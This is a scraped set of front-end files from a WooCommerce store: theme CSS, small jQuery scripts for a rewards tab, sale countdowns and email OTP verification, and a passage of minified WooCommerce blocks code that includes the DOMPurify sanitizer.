.woocommerce .ribbons .ribbon{
	width:100%;
	border-radius: 10px 10px 0px 0px;
}
.woocommerce ul.products li.product a img {
    border-radius: 10px 10px 0px 0px;
}

.button.product_type_simple.add_to_cart_button.ajax_add_to_cart:hover {
    background-color: #96843A!important;
    color: #fff!important;
}


.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a {
    color: #fff!important;
}
.woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit:hover {
    background-color: #b29803!important;
    color: #fff!important;
    border-radius: 5px;
}
.shippingandPymnt{
	display: flex;
    flex-direction: row;
}
.shipS{
	margin-right: 15%;
}

.woocommerce ul.products li.product .product-inner{
	padding: 0px 15px!important;
}
.mf-product-content .woo-loop-product__title{
	height: 60px!important;
}
.woocommerce ul.products li.product .price {
	display: flex;
    justify-content: flex-start;
}

/* .wc-block-components-notice-banner {
    display: none!important;
} */

/* Font Icon */
.wishlist-icon a i{
	font-size:30px;
	color:#cc9900;
	margin-top:20px;
	margin-left:-43px;
}

/* Font Icon */
body.logged-in .wishlist-icon i{
	border-color:#f6f5ed;
	border-style:solid;
	padding-right:20px;
	padding-left:20px;
	padding-top:10px;
	padding-bottom:10px;
	margin-top:10px;
	margin-left:0px;
	background-color:#f6f5ed;
	
}

/* Product inner */
.hentry .products div .product-inner{
	transform:translatex(0px) translatey(0px);
}

/* Thumbnail Image */
/* .elementor > .elementor-element > .elementor-element .e-con-inner .elementor-widget-image .elementor-widget-container img{
	transform:translatex(48px) translatey(36px);
	height:618px;
} */

/* Ribbon image */
.hentry .mf-products-grid .ribbon-image{
	display:inline-block;
	transform:translatex(4px) translatey(48px);
	z-index:10;
	position:absolute;
	top:0px;
}

/* Font Icon */
.wishlist-icon a i{
	margin-top:0px !important;
	padding-top:8px !important;
	padding-bottom:8px !important;
	margin-right:0px;
}

/* Widget container */
.elementor-location-header .elementor-element .e-con-inner .elementor-element .elementor-widget-shortcode .elementor-widget-container{
	margin-left:0px;
}

/* Link */
/* #elementor-menu-cart__toggle_button{
	margin-right:0px;
	padding-right:24px;
	
} */

/* Element */
.elementor-location-header .elementor-element .e-con-inner > .elementor-element{
	margin-right:0px;
}

/* 480px and smaller screen sizes */
@media (max-width:480px){
	/* Related title */
	.related .related-title{
		font-size:32px !important;
		font-style:normal;
		text-align:center;
		
	}
	.martfury-login-tabs {
    padding: 20px 0px 0px 0px!important;
    margin: 0px!important;
}
	.page-header .page-header-page{
	overflow: hidden!important;
    margin-left: -3px!important;
	}
	.cart-collaterals .col-colla .shop_table {
    display: inline-block;
    -webkit-transform: translatex(0px) translatey(0px) !important;
    -ms-transform: translatex(0px) translatey(0px) !important;
    transform: translatex(0px) translatey(0px) !important;
    padding-left: 0px !important;
    margin-left: 0px !important;
    /* margin-top: 0px; */
    width: 100%;
}
	.cart_totals .wc-proceed-to-checkout a {
    color: #ffffff !important;
    width: 100%;
    margin-left: 0px;
    /* margin-right: 0px; */
    /* padding-left: 0px !important; */
    /* padding-right: 0px !important; */
    /* height: 50px; */
}
	.mf-recently-products.footer-recently-viewed {
    background-color: #f4f5f5;
    padding-top: 70px;
    padding-bottom: 80px;
    display: none;
}
.single-product-layout-6 section.up-sells .related-title,
.single-product-layout-6 section.related .related-title {
	text-align: center;
	background-color: transparent;
}
	/* Divider */
	.elementor-location-header .elementor-element .elementor-divider{
		display:none;
	}
	
	/* Widget container */
	.elementor-location-header .elementor-hidden-tablet .elementor-widget-shortcode .elementor-widget-container{
		height:43px;
	}
	.related .related-title {
		transform: translate(0px) translatey (Opx);
		font-size: 32px ! important;
		background-color: #eae8d9 !important;
	}
	/* Link */
	.elementor-location-header .elementor-hidden-tablet .login-register a{
		height:36px;
	}
	
	/* Form Division */
	.elementor-location-header .elementor-hidden-tablet form{
		border-style:none;
	}
	
	body.logged-in .wishlist-icon i{
	border-color:#f6f5ed;
	border-style:solid;
	padding-right:20px;
	padding-left:20px;
	padding-top:10px;
	padding-bottom:10px;
	margin-top:10px;
	margin-left:0px;
	background-color:#f6f5ed;
	
}
	
	/* Widget container */
	.elementor-location-header .elementor-hidden-tablet .elementor-nav-menu--dropdown-tablet .elementor-widget-container{
		margin-top:10px;
		
	}

/*Cart and Checkout Pages*/
.woocommerce-cart #content {
	margin-top: 35px;
}

.woocommerce-cart .woocommerce table.cart tr.cart_item{
	padding: 0px;
}

.cart-title{
   color: #000;
   font-size: 40px;
   font-weight: 600;
	 margin-top: 15px;
	 margin-bottom: 15px;
}

.cart-item-products{
	display: grid;
	grid-template-columns: 100px 1fr;
	grid-template-rows: 1fr;
	grid-column-gap: 25px;
}

.cart-item-product-1 { grid-area: 1 / 1 / 2 / 2; }
.cart-item-product-2 { grid-area: 1 / 2 / 2 / 3; }

.cart-item-products  .cart-item-product-2 a{
	display: block;
	margin-bottom: 15px;
}

.cart-item-products  .cart-item-product-2 a.remove-item{
	color: #f0c540 !important;
}

@media(min-width:768px){
	.woocommerce-cart .cart-collaterals{
		width: 100%;
		max-width: 500px;
		float: right;
	}
}
	
	

--- FILE ---
content_type: text/javascript
request_url: https://songfish.preskubbs.com/wp-content/plugins/points-and-rewards-for-woocommerce/public/js/points-and-rewards-for-woocommerce-account-page-design.js?ver=2.3.0
body_size: 199
content:
(function ($) {
    'use strict';

    jQuery(document).ready(function ($) {

        // change points tab layout color.
        var root = $(':root');
        root.css('--wps-wpr-primary', points_tab_layout_obj.points_tab_color );

        jQuery(document).on('click', '.wps_wpr_mail_button', function (e) {

            jQuery('.wps-wpr__email-input').css('display', 'flex');
        });

        jQuery(document).on('click', function (e) {
            if (!jQuery(e.target).closest('.wps_wpr_mail_button, .wps-wpr__email-input').length) {

                jQuery('.wps-wpr__email-input').hide();
                jQuery('#wps_wpr_enter_emaill').hide();
                jQuery('#wps_wpr_point').hide();
            }
        });

        setTimeout(function (e) {
            jQuery('.wps_wpr_membership_list_main_wrap .wps_wpr_upgrade_level').hide();
        }, 5000);

        jQuery('.wps_wpr_badge_way_points_main_wrap').parent().css({'padding':'0 10px','border':'none','overflow':'unset'});
    });
})(jQuery);


--- FILE ---
content_type: text/javascript
request_url: https://songfish.preskubbs.com/wp-content/themes/martfury-child/custom-js.js
body_size: 237
content:
jQuery(document).ready(function($) {
    $('.countdown-timer').each(function() {
        var endTime = new Date($(this).data('end-time')).getTime();

        var x = setInterval(function() {
            var now = new Date().getTime();
            var distance = endTime - now;

            var days = Math.floor(distance / (1000 * 60 * 60 * 24));
            var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
            var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
            var seconds = Math.floor((distance % (1000 * 60)) / 1000);

            // Add leading zeros to all countdown values
            days = ('0' + days).slice(-2);
            hours = ('0' + hours).slice(-2);
            minutes = ('0' + minutes).slice(-2);
            seconds = ('0' + seconds).slice(-2);

            // Update the content of each div with the corresponding countdown value
            $(this).html('<div class="countdown-number">' + days + '</div><div class="countdown-number">' + hours + '</div><div class="countdown-number">' + minutes + '</div><div class="countdown-number">' + seconds + '</div>');

            if (distance < 0) {
                clearInterval(x);
                $(this).html("Sale ended");
            }
        }.bind(this), 1000);
    });
});

--- FILE ---
content_type: text/javascript
request_url: https://songfish.preskubbs.com/wp-content/plugins/email-verification-otp/otp.js?ver=1.0
body_size: 415
content:
jQuery(document).ready(function($) {
    $('#send_otp_button').click(function() {
        var button = $(this);
        var emailField = $('#reg_email');
        var email = emailField.val();

        if (!validateEmail(email)) {
            Swal.fire({
                icon: 'error',
                title: 'Oops...',
                text: 'Please enter a valid email address.',
            });
            return;
        }

        button.prop('disabled', true);
        button.text('Sending...');

        $.ajax({
            type: 'POST',
            url: evo_ajax_obj.ajax_url,
            data: {
                action: 'evo_send_otp',
                email: email,
            },
            success: function(response) {
                var result = JSON.parse(response);

                if (result.status === 'success') {
                    Swal.fire({
                        icon: 'success',
                        title: 'Success',
                        text: result.message,
                    });
                } else {
                    Swal.fire({
                        icon: 'error',
                        title: 'Error',
                        text: result.message,
                    });
                }

                button.prop('disabled', false);
                button.text('Verify Email');
                button.removeClass('loading');
            },
            error: function() {
                Swal.fire({
                    icon: 'error',
                    title: 'Error',
                    text: 'There was an error sending the OTP. Please try again.',
                });

                button.prop('disabled', false);
                button.text('Verify Email');
                button.removeClass('loading');
            }
        });
    });

    function validateEmail(email) {
        var re = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;
        return re.test(email);
    }
});


--- FILE ---
content_type: text/javascript
request_url: https://songfish.preskubbs.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js?ver=b165bb2bd213326d7f31
body_size: 32578
content:
(()=>{var e={849:(e,t)=>{var n;!function(){"use strict";var o={}.hasOwnProperty;function r(){for(var e=[],t=0;t<arguments.length;t++){var n=arguments[t];if(n){var a=typeof n;if("string"===a||"number"===a)e.push(n);else if(Array.isArray(n)){if(n.length){var i=r.apply(null,n);i&&e.push(i)}}else if("object"===a)if(n.toString===Object.prototype.toString)for(var s in n)o.call(n,s)&&n[s]&&e.push(s);else e.push(n.toString())}}return e.join(" ")}e.exports?(r.default=r,e.exports=r):void 0===(n=function(){return r}.apply(t,[]))||(e.exports=n)}()},608:(e,t)=>{var n;!function(){"use strict";var o={}.hasOwnProperty;function r(){for(var e=[],t=0;t<arguments.length;t++){var n=arguments[t];if(n){var a=typeof n;if("string"===a||"number"===a)e.push(n);else if(Array.isArray(n)){if(n.length){var i=r.apply(null,n);i&&e.push(i)}}else if("object"===a){if(n.toString!==Object.prototype.toString&&!n.toString.toString().includes("[native code]")){e.push(n.toString());continue}for(var s in n)o.call(n,s)&&n[s]&&e.push(s)}}}return e.join(" ")}e.exports?(r.default=r,e.exports=r):void 0===(n=function(){return r}.apply(t,[]))||(e.exports=n)}()},561:function(e){e.exports=function(){"use strict";function e(t){return e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e(t)}function t(e,n){return t=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e},t(e,n)}function n(e,o,r){return n=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}()?Reflect.construct:function(e,n,o){var r=[null];r.push.apply(r,n);var a=new(Function.bind.apply(e,r));return o&&t(a,o.prototype),a},n.apply(null,arguments)}function o(e){return function(e){if(Array.isArray(e))return r(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(e){if("string"==typeof e)return r(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?r(e,t):void 0}}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function r(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,o=new Array(t);n<t;n++)o[n]=e[n];return o}var a=Object.hasOwnProperty,i=Object.setPrototypeOf,s=Object.isFrozen,l=Object.getPrototypeOf,c=Object.getOwnPropertyDescriptor,u=Object.freeze,d=Object.seal,p=Object.create,m="undefined"!=typeof Reflect&&Reflect,f=m.apply,h=m.construct;f||(f=function(e,t,n){return e.apply(t,n)}),u||(u=function(e){return e}),d||(d=function(e){return e}),h||(h=function(e,t){return n(e,o(t))});var g,v=k(Array.prototype.forEach),y=k(Array.prototype.pop),C=k(Array.prototype.push),E=k(String.prototype.toLowerCase),b=k(String.prototype.toString),w=k(String.prototype.match),N=k(String.prototype.replace),S=k(String.prototype.indexOf),x=k(String.prototype.trim),A=k(RegExp.prototype.test),T=(g=TypeError,function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return h(g,t)});function k(e){return function(t){for(var n=arguments.length,o=new Array(n>1?n-1:0),r=1;r<n;r++)o[r-1]=arguments[r];return f(e,t,o)}}function _(e,t,n){var o;n=null!==(o=n)&&void 0!==o?o:E,i&&i(e,null);for(var r=t.length;r--;){var a=t[r];if("string"==typeof a){var l=n(a);l!==a&&(s(t)||(t[r]=l),a=l)}e[a]=!0}return e}function R(e){var t,n=p(null);for(t in e)!0===f(a,e,[t])&&(n[t]=e[t]);return n}function M(e,t){for(;null!==e;){var n=c(e,t);if(n){if(n.get)return k(n.get);if("function"==typeof n.value)return k(n.value)}e=l(e)}return function(e){return console.warn("fallback value for",e),null}}var L=u(["a","abbr","acronym","address","area","article","aside","audio","b","bdi","bdo","big","blink","blockquote","body","br","button","canvas","caption","center","cite","code","col","colgroup","content","data","datalist","dd","decorator","del","details","dfn","dialog","dir","div","dl","dt","element","em","fieldset","figcaption","figure","font","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","img","input","ins","kbd","label","legend","li","main","map","mark","marquee","menu","menuitem","meter","nav","nobr","ol","optgroup","option","output","p","picture","pre","progress","q","rp","rt","ruby","s","samp","section","select","shadow","small","source","spacer","span","strike","strong","style","sub","summary","sup","table","tbody","td","template","textarea","tfoot","th","thead","time","tr","track","tt","u","ul","var","video","wbr"]),O=u(["svg","a","altglyph","altglyphdef","altglyphitem","animatecolor","animatemotion","animatetransform","circle","clippath","defs","desc","ellipse","filter","font","g","glyph","glyphref","hkern","image","line","lineargradient","marker","mask","metadata","mpath","path","pattern","polygon","polyline","radialgradient","rect","stop","style","switch","symbol","text","textpath","title","tref","tspan","view","vkern"]),D=u(["feBlend","feColorMatrix","feComponentTransfer","feComposite","feConvolveMatrix","feDiffuseLighting","feDisplacementMap","feDistantLight","feFlood","feFuncA","feFuncB","feFuncG","feFuncR","feGaussianBlur","feImage","feMerge","feMergeNode","feMorphology","feOffset","fePointLight","feSpecularLighting","feSpotLight","feTile","feTurbulence"]),$=u(["animate","color-profile","cursor","discard","fedropshadow","font-face","font-face-format","font-face-name","font-face-src","font-face-uri","foreignobject","hatch","hatchpath","mesh","meshgradient","meshpatch","meshrow","missing-glyph","script","set","solidcolor","unknown","use"]),I=u(["math","menclose","merror","mfenced","mfrac","mglyph","mi","mlabeledtr","mmultiscripts","mn","mo","mover","mpadded","mphantom","mroot","mrow","ms","mspace","msqrt","mstyle","msub","msup","msubsup","mtable","mtd","mtext","mtr","munder","munderover"]),P=u(["maction","maligngroup","malignmark","mlongdiv","mscarries","mscarry","msgroup","mstack","msline","msrow","semantics","annotation","annotation-xml","mprescripts","none"]),F=u(["#text"]),B=u(["accept","action","align","alt","autocapitalize","autocomplete","autopictureinpicture","autoplay","background","bgcolor","border","capture","cellpadding","cellspacing","checked","cite","class","clear","color","cols","colspan","controls","controlslist","coords","crossorigin","datetime","decoding","default","dir","disabled","disablepictureinpicture","disableremoteplayback","download","draggable","enctype","enterkeyhint","face","for","headers","height","hidden","high","href","hreflang","id","inputmode","integrity","ismap","kind","label","lang","list","loading","loop","low","max","maxlength","media","method","min","minlength","multiple","muted","name","nonce","noshade","novalidate","nowrap","open","optimum","pattern","placeholder","playsinline","poster","preload","pubdate","radiogroup","readonly","rel","required","rev","reversed","role","rows","rowspan","spellcheck","scope","selected","shape","size","sizes","span","srclang","start","src","srcset","step","style","summary","tabindex","title","translate","type","usemap","valign","value","width","xmlns","slot"]),H=u(["accent-height","accumulate","additive","alignment-baseline","ascent","attributename","attributetype","azimuth","basefrequency","baseline-shift","begin","bias","by","class","clip","clippathunits","clip-path","clip-rule","color","color-interpolation","color-interpolation-filters","color-profile","color-rendering","cx","cy","d","dx","dy","diffuseconstant","direction","display","divisor","dur","edgemode","elevation","end","fill","fill-opacity","fill-rule","filter","filterunits","flood-color","flood-opacity","font-family","font-size","font-size-adjust","font-stretch","font-style","font-variant","font-weight","fx","fy","g1","g2","glyph-name","glyphref","gradientunits","gradienttransform","height","href","id","image-rendering","in","in2","k","k1","k2","k3","k4","kerning","keypoints","keysplines","keytimes","lang","lengthadjust","letter-spacing","kernelmatrix","kernelunitlength","lighting-color","local","marker-end","marker-mid","marker-start","markerheight","markerunits","markerwidth","maskcontentunits","maskunits","max","mask","media","method","mode","min","name","numoctaves","offset","operator","opacity","order","orient","orientation","origin","overflow","paint-order","path","pathlength","patterncontentunits","patterntransform","patternunits","points","preservealpha","preserveaspectratio","primitiveunits","r","rx","ry","radius","refx","refy","repeatcount","repeatdur","restart","result","rotate","scale","seed","shape-rendering","specularconstant","specularexponent","spreadmethod","startoffset","stddeviation","stitchtiles","stop-color","stop-opacity","stroke-dasharray","stroke-dashoffset","stroke-linecap","stroke-linejoin","stroke-miterlimit","stroke-opacity","stroke","stroke-width","style","surfacescale","systemlanguage","tabindex","targetx","targety","transform","transform-origin","text-anchor","text-decoration","text-rendering","textlength","type","u1","u2","unicode","values","viewbox","visibility","version","vert-adv-y","vert-origin-x","vert-origin-y","width","word-spacing","wrap","writing-mode","xchannelselector","ychannelselector","x","x1","x2","xmlns","y","y1","y2","z","zoomandpan"]),V=u(["accent","accentunder","align","bevelled","close","columnsalign","columnlines","columnspan","denomalign","depth","dir","display","displaystyle","encoding","fence","frame","height","href","id","largeop","length","linethickness","lspace","lquote","mathbackground","mathcolor","mathsize","mathvariant","maxsize","minsize","movablelimits","notation","numalign","open","rowalign","rowlines","rowspacing","rowspan","rspace","rquote","scriptlevel","scriptminsize","scriptsizemultiplier","selection","separator","separators","stretchy","subscriptshift","supscriptshift","symmetric","voffset","width","xmlns"]),U=u(["xlink:href","xml:id","xlink:title","xml:space","xmlns:xlink"]),G=d(/\{\{[\w\W]*|[\w\W]*\}\}/gm),Z=d(/<%[\w\W]*|[\w\W]*%>/gm),K=d(/\${[\w\W]*}/gm),j=d(/^data-[\-\w.\u00B7-\uFFFF]/),W=d(/^aria-[\-\w]+$/),z=d(/^(?:(?:(?:f|ht)tps?|mailto|tel|callto|cid|xmpp):|[^a-z]|[a-z+.\-]+(?:[^a-z+.\-:]|$))/i),Y=d(/^(?:\w+script|data):/i),J=d(/[\u0000-\u0020\u00A0\u1680\u180E\u2000-\u2029\u205F\u3000]/g),X=d(/^html$/i),q=function(){return"undefined"==typeof window?null:window};return function t(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:q(),r=function(e){return t(e)};if(r.version="2.4.7",r.removed=[],!n||!n.document||9!==n.document.nodeType)return r.isSupported=!1,r;var a=n.document,i=n.document,s=n.DocumentFragment,l=n.HTMLTemplateElement,c=n.Node,d=n.Element,p=n.NodeFilter,m=n.NamedNodeMap,f=void 0===m?n.NamedNodeMap||n.MozNamedAttrMap:m,h=n.HTMLFormElement,g=n.DOMParser,k=n.trustedTypes,Q=d.prototype,ee=M(Q,"cloneNode"),te=M(Q,"nextSibling"),ne=M(Q,"childNodes"),oe=M(Q,"parentNode");if("function"==typeof l){var re=i.createElement("template");re.content&&re.content.ownerDocument&&(i=re.content.ownerDocument)}var ae=function(t,n){if("object"!==e(t)||"function"!=typeof t.createPolicy)return null;var o=null,r="data-tt-policy-suffix";n.currentScript&&n.currentScript.hasAttribute(r)&&(o=n.currentScript.getAttribute(r));var a="dompurify"+(o?"#"+o:"");try{return t.createPolicy(a,{createHTML:function(e){return e},createScriptURL:function(e){return e}})}catch(e){return console.warn("TrustedTypes policy "+a+" could not be created."),null}}(k,a),ie=ae?ae.createHTML(""):"",se=i,le=se.implementation,ce=se.createNodeIterator,ue=se.createDocumentFragment,de=se.getElementsByTagName,pe=a.importNode,me={};try{me=R(i).documentMode?i.documentMode:{}}catch(e){}var fe={};r.isSupported="function"==typeof oe&&le&&void 0!==le.createHTMLDocument&&9!==me;var he,ge,ve=G,ye=Z,Ce=K,Ee=j,be=W,we=Y,Ne=J,Se=z,xe=null,Ae=_({},[].concat(o(L),o(O),o(D),o(I),o(F))),Te=null,ke=_({},[].concat(o(B),o(H),o(V),o(U))),_e=Object.seal(Object.create(null,{tagNameCheck:{writable:!0,configurable:!1,enumerable:!0,value:null},attributeNameCheck:{writable:!0,configurable:!1,enumerable:!0,value:null},allowCustomizedBuiltInElements:{writable:!0,configurable:!1,enumerable:!0,value:!1}})),Re=null,Me=null,Le=!0,Oe=!0,De=!1,$e=!0,Ie=!1,Pe=!1,Fe=!1,Be=!1,He=!1,Ve=!1,Ue=!1,Ge=!0,Ze=!1,Ke=!0,je=!1,We={},ze=null,Ye=_({},["annotation-xml","audio","colgroup","desc","foreignobject","head","iframe","math","mi","mn","mo","ms","mtext","noembed","noframes","noscript","plaintext","script","style","svg","template","thead","title","video","xmp"]),Je=null,Xe=_({},["audio","video","img","source","image","track"]),qe=null,Qe=_({},["alt","class","for","id","label","name","pattern","placeholder","role","summary","title","value","style","xmlns"]),et="http://www.w3.org/1998/Math/MathML",tt="http://www.w3.org/2000/svg",nt="http://www.w3.org/1999/xhtml",ot=nt,rt=!1,at=null,it=_({},[et,tt,nt],b),st=["application/xhtml+xml","text/html"],lt=null,ct=i.createElement("form"),ut=function(e){return e instanceof RegExp||e instanceof Function},dt=function(t){lt&&lt===t||(t&&"object"===e(t)||(t={}),t=R(t),he=he=-1===st.indexOf(t.PARSER_MEDIA_TYPE)?"text/html":t.PARSER_MEDIA_TYPE,ge="application/xhtml+xml"===he?b:E,xe="ALLOWED_TAGS"in t?_({},t.ALLOWED_TAGS,ge):Ae,Te="ALLOWED_ATTR"in t?_({},t.ALLOWED_ATTR,ge):ke,at="ALLOWED_NAMESPACES"in t?_({},t.ALLOWED_NAMESPACES,b):it,qe="ADD_URI_SAFE_ATTR"in t?_(R(Qe),t.ADD_URI_SAFE_ATTR,ge):Qe,Je="ADD_DATA_URI_TAGS"in t?_(R(Xe),t.ADD_DATA_URI_TAGS,ge):Xe,ze="FORBID_CONTENTS"in t?_({},t.FORBID_CONTENTS,ge):Ye,Re="FORBID_TAGS"in t?_({},t.FORBID_TAGS,ge):{},Me="FORBID_ATTR"in t?_({},t.FORBID_ATTR,ge):{},We="USE_PROFILES"in t&&t.USE_PROFILES,Le=!1!==t.ALLOW_ARIA_ATTR,Oe=!1!==t.ALLOW_DATA_ATTR,De=t.ALLOW_UNKNOWN_PROTOCOLS||!1,$e=!1!==t.ALLOW_SELF_CLOSE_IN_ATTR,Ie=t.SAFE_FOR_TEMPLATES||!1,Pe=t.WHOLE_DOCUMENT||!1,He=t.RETURN_DOM||!1,Ve=t.RETURN_DOM_FRAGMENT||!1,Ue=t.RETURN_TRUSTED_TYPE||!1,Be=t.FORCE_BODY||!1,Ge=!1!==t.SANITIZE_DOM,Ze=t.SANITIZE_NAMED_PROPS||!1,Ke=!1!==t.KEEP_CONTENT,je=t.IN_PLACE||!1,Se=t.ALLOWED_URI_REGEXP||Se,ot=t.NAMESPACE||nt,_e=t.CUSTOM_ELEMENT_HANDLING||{},t.CUSTOM_ELEMENT_HANDLING&&ut(t.CUSTOM_ELEMENT_HANDLING.tagNameCheck)&&(_e.tagNameCheck=t.CUSTOM_ELEMENT_HANDLING.tagNameCheck),t.CUSTOM_ELEMENT_HANDLING&&ut(t.CUSTOM_ELEMENT_HANDLING.attributeNameCheck)&&(_e.attributeNameCheck=t.CUSTOM_ELEMENT_HANDLING.attributeNameCheck),t.CUSTOM_ELEMENT_HANDLING&&"boolean"==typeof t.CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements&&(_e.allowCustomizedBuiltInElements=t.CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements),Ie&&(Oe=!1),Ve&&(He=!0),We&&(xe=_({},o(F)),Te=[],!0===We.html&&(_(xe,L),_(Te,B)),!0===We.svg&&(_(xe,O),_(Te,H),_(Te,U)),!0===We.svgFilters&&(_(xe,D),_(Te,H),_(Te,U)),!0===We.mathMl&&(_(xe,I),_(Te,V),_(Te,U))),t.ADD_TAGS&&(xe===Ae&&(xe=R(xe)),_(xe,t.ADD_TAGS,ge)),t.ADD_ATTR&&(Te===ke&&(Te=R(Te)),_(Te,t.ADD_ATTR,ge)),t.ADD_URI_SAFE_ATTR&&_(qe,t.ADD_URI_SAFE_ATTR,ge),t.FORBID_CONTENTS&&(ze===Ye&&(ze=R(ze)),_(ze,t.FORBID_CONTENTS,ge)),Ke&&(xe["#text"]=!0),Pe&&_(xe,["html","head","body"]),xe.table&&(_(xe,["tbody"]),delete Re.tbody),u&&u(t),lt=t)},pt=_({},["mi","mo","mn","ms","mtext"]),mt=_({},["foreignobject","desc","title","annotation-xml"]),ft=_({},["title","style","font","a","script"]),ht=_({},O);_(ht,D),_(ht,$);var gt=_({},I);_(gt,P);var vt=function(e){C(r.removed,{element:e});try{e.parentNode.removeChild(e)}catch(t){try{e.outerHTML=ie}catch(t){e.remove()}}},yt=function(e,t){try{C(r.removed,{attribute:t.getAttributeNode(e),from:t})}catch(e){C(r.removed,{attribute:null,from:t})}if(t.removeAttribute(e),"is"===e&&!Te[e])if(He||Ve)try{vt(t)}catch(e){}else try{t.setAttribute(e,"")}catch(e){}},Ct=function(e){var t,n;if(Be)e="<remove></remove>"+e;else{var o=w(e,/^[\r\n\t ]+/);n=o&&o[0]}"application/xhtml+xml"===he&&ot===nt&&(e='<html xmlns="http://www.w3.org/1999/xhtml"><head></head><body>'+e+"</body></html>");var r=ae?ae.createHTML(e):e;if(ot===nt)try{t=(new g).parseFromString(r,he)}catch(e){}if(!t||!t.documentElement){t=le.createDocument(ot,"template",null);try{t.documentElement.innerHTML=rt?ie:r}catch(e){}}var a=t.body||t.documentElement;return e&&n&&a.insertBefore(i.createTextNode(n),a.childNodes[0]||null),ot===nt?de.call(t,Pe?"html":"body")[0]:Pe?t.documentElement:a},Et=function(e){return ce.call(e.ownerDocument||e,e,p.SHOW_ELEMENT|p.SHOW_COMMENT|p.SHOW_TEXT,null,!1)},bt=function(t){return"object"===e(c)?t instanceof c:t&&"object"===e(t)&&"number"==typeof t.nodeType&&"string"==typeof t.nodeName},wt=function(e,t,n){fe[e]&&v(fe[e],(function(e){e.call(r,t,n,lt)}))},Nt=function(e){var t,n;if(wt("beforeSanitizeElements",e,null),(n=e)instanceof h&&("string"!=typeof n.nodeName||"string"!=typeof n.textContent||"function"!=typeof n.removeChild||!(n.attributes instanceof f)||"function"!=typeof n.removeAttribute||"function"!=typeof n.setAttribute||"string"!=typeof n.namespaceURI||"function"!=typeof n.insertBefore||"function"!=typeof n.hasChildNodes))return vt(e),!0;if(A(/[\u0080-\uFFFF]/,e.nodeName))return vt(e),!0;var o=ge(e.nodeName);if(wt("uponSanitizeElement",e,{tagName:o,allowedTags:xe}),e.hasChildNodes()&&!bt(e.firstElementChild)&&(!bt(e.content)||!bt(e.content.firstElementChild))&&A(/<[/\w]/g,e.innerHTML)&&A(/<[/\w]/g,e.textContent))return vt(e),!0;if("select"===o&&A(/<template/i,e.innerHTML))return vt(e),!0;if(!xe[o]||Re[o]){if(!Re[o]&&xt(o)){if(_e.tagNameCheck instanceof RegExp&&A(_e.tagNameCheck,o))return!1;if(_e.tagNameCheck instanceof Function&&_e.tagNameCheck(o))return!1}if(Ke&&!ze[o]){var a=oe(e)||e.parentNode,i=ne(e)||e.childNodes;if(i&&a)for(var s=i.length-1;s>=0;--s)a.insertBefore(ee(i[s],!0),te(e))}return vt(e),!0}return e instanceof d&&!function(e){var t=oe(e);t&&t.tagName||(t={namespaceURI:ot,tagName:"template"});var n=E(e.tagName),o=E(t.tagName);return!!at[e.namespaceURI]&&(e.namespaceURI===tt?t.namespaceURI===nt?"svg"===n:t.namespaceURI===et?"svg"===n&&("annotation-xml"===o||pt[o]):Boolean(ht[n]):e.namespaceURI===et?t.namespaceURI===nt?"math"===n:t.namespaceURI===tt?"math"===n&&mt[o]:Boolean(gt[n]):e.namespaceURI===nt?!(t.namespaceURI===tt&&!mt[o])&&!(t.namespaceURI===et&&!pt[o])&&!gt[n]&&(ft[n]||!ht[n]):!("application/xhtml+xml"!==he||!at[e.namespaceURI]))}(e)?(vt(e),!0):"noscript"!==o&&"noembed"!==o&&"noframes"!==o||!A(/<\/no(script|embed|frames)/i,e.innerHTML)?(Ie&&3===e.nodeType&&(t=e.textContent,t=N(t,ve," "),t=N(t,ye," "),t=N(t,Ce," "),e.textContent!==t&&(C(r.removed,{element:e.cloneNode()}),e.textContent=t)),wt("afterSanitizeElements",e,null),!1):(vt(e),!0)},St=function(e,t,n){if(Ge&&("id"===t||"name"===t)&&(n in i||n in ct))return!1;if(Oe&&!Me[t]&&A(Ee,t));else if(Le&&A(be,t));else if(!Te[t]||Me[t]){if(!(xt(e)&&(_e.tagNameCheck instanceof RegExp&&A(_e.tagNameCheck,e)||_e.tagNameCheck instanceof Function&&_e.tagNameCheck(e))&&(_e.attributeNameCheck instanceof RegExp&&A(_e.attributeNameCheck,t)||_e.attributeNameCheck instanceof Function&&_e.attributeNameCheck(t))||"is"===t&&_e.allowCustomizedBuiltInElements&&(_e.tagNameCheck instanceof RegExp&&A(_e.tagNameCheck,n)||_e.tagNameCheck instanceof Function&&_e.tagNameCheck(n))))return!1}else if(qe[t]);else if(A(Se,N(n,Ne,"")));else if("src"!==t&&"xlink:href"!==t&&"href"!==t||"script"===e||0!==S(n,"data:")||!Je[e])if(De&&!A(we,N(n,Ne,"")));else if(n)return!1;return!0},xt=function(e){return e.indexOf("-")>0},At=function(t){var n,o,a,i;wt("beforeSanitizeAttributes",t,null);var s=t.attributes;if(s){var l={attrName:"",attrValue:"",keepAttr:!0,allowedAttributes:Te};for(i=s.length;i--;){var 